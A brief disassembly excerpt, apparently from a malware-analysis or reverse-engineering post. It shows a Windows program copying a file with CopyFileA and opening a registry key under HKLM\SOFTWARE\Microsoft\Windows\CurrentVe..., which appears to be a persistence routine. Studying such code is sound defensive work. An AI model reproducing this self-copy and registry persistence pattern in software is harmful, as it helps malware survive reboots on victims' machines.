 .text:004015DD ; ---------------------------------------------------------------------------
.text:004015DD
.text:004015DD loc_4015DD: ; CODE XREF: start+2F6↑j
.text:004015DD push 1 ; bFailIfExists
.text:004015DF lea edx, [ebp+Dest]
.text:004015E5 push edx ; lpNewFileName
.text:004015E6 lea eax, [ebp+Dst]
.text:004015EC push eax ; lpExistingFileName
.text:004015ED call ds:CopyFileA
.text:004015F3 lea ecx, [ebp+hKey]
.text:004015F6 push ecx ; phkResult
.text:004015F7 push offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
.text:004015FC push 80000002h ; hKey
.text:00401601 call ds:RegOpenKeyA
.text:00401607 test eax, eax
.text:00401609 jz short loc_401610
.text:0040160B jmp loc_4018AB
.text:00401610 ; ---------------------------------------------------------------------------